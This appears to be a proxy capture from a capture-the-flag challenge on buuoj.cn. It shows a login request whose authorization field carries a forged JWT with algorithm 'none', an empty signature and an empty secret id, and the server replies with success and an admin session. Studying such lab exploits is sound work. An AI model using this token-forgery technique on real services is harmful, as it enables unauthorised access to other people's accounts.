 Raw Params Headers Hex
POST /api/login HTTP/1.1
Host:
df35b2e3-d07c-41ac-9f2b-9b4a5ab81291.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:80.0) Gecko/20100101 Firefox/80.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 170
Origin:
http://df35b2e3-d07c-41ac-9f2b-9b4a5ab81291.node3.buuoj
.cn
Connection: keep-alive
Referer:
http://df35b2e3-d07c-41ac-9f2b-9b4a5ab81291.node3.buuoj
.cn/login
Cookie: _ga=GA1.2.1981128923.1586834797;
sses:aok=eyJ1c2VybmFtZSI6bnVsbCwiX2V4cGlyZSI6MTU5ODkyMD
c2MjAwMiwiX21heEFnZSI6ODY0MDAwMDB9;
sses:aok.sig=ggvAOTuou2IkpuT3UKawtcTQgEo
username=admin&password=123&authorization=eyJ0eXAiOiJKV
1QiLCJhbGciOiJub25lIn0.eyJzZWNyZXRpZCI6W10sInVzZXJuYW1l
IjoiYWRtaW4iLCJwYXNzd29yZCI6IjEyMyIsImlhdCI6MTU5MDY1Nzg
yNn0.
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 31 Aug 2020 00:43:52 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 15
Connection: keep-alive
Set-Cookie: sses:aok=eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTU5ODkyMTAzMjM4NCwiX21heEFnZSI6ODY0MDAwMDB9; path=/; expires=Tue, 01 Sep 2020 00:43:52 GMT; httponly
Set-Cookie: sses:aok.sig=xO1tuGlz5308XLLJPwIgCXgGRV4; path=/; expires=Tue, 01 Sep 2020 00:43:52 GMT; httponly
{"status":true}